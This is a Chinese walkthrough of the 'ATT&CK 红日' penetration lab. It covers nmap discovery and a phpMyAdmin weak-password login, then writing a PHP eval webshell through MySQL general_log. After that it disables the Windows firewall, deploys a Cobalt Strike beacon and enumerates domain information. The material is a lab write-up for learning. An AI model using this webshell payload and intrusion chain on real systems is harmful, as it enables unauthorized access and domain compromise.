【内网渗透】ATT&CK红日靶场(一)学习内网渗透

前言

从靶机中学习内网域渗透知识

所需工具:nmap、burpsuite、cs

环境搭建

web服务器(Windows7)

- NAT模式:192.168.5.140



- VMnet1:192.168.52.143

域控服务器(Windows server 2008)

- VMnet1:192.168.52.138

域成员主机(Windows server 2003)

- VMnet1:192.168.52.141

外部攻击

信息收集



主机发现

nmap -sn 192.168.5.0/24



端口扫描

nmap -sV -p- 192.168.5.140



访问80端口,可以获取网站的绝对路径



目录扫描



访问phpmyadmin,使用root/root弱口令登录

GetShell



查看是否可以写入webshell

show global variables like '%secure%';

secure_file_priv 是用来限制 load dumpfile、into outfile、load_file() 函数在哪个目录下拥有上传或者读取文件的权限

当 secure_file_priv 的值为 NULL ,表示限制 mysqld 不允许导入|导出

当 secure_file_priv 的值为 /tmp/ ,表示限制 mysqld 的导入|导出只能发生在 /tmp/ 目录下

当 secure_file_priv 的值没有具体值时,表示不对 mysqld 的导入|导出做限制



通过全局日志GetShell



SHOW VARIABLES LIKE '%general%';

general_log:日志开关

general_log_file:日志文件路径

开启日志,并修改日志文件路径。这里的绝对路径在80端口PHP探针获取

set global general_log = on;

set global general_log_file='C:\\phpStudy\\WWW\\shell.php';

再次查看全局日志,日志已开启并修改日志文件路径



写入shell

select '<?php eval($_POST[admin]);?>'



蚁剑连接shell

内网渗透

上线CS





CS 建立 Listener

CS 生成后门



使用蚁剑将后门上传至web服务器

首先关闭防火墙 netsh advfirewall set allprofiles state off



蚁剑虚拟终端执行shell.exe,目标主机上线cs

目标主机信息收集

注:CS默认心跳值60s,调整心跳值为0,在生产环境中不要设置太低。Beacon:sleep 0

查看主机基本信息



whoami hostname net localgroup administrators systeminfo



ipconfig /all

ipconfig 查看内网地址和dns服务器



查看域信息



查看主域信息



查看时间服务器



查看当前登录域



判断域IP地址



查看域控和用户信息









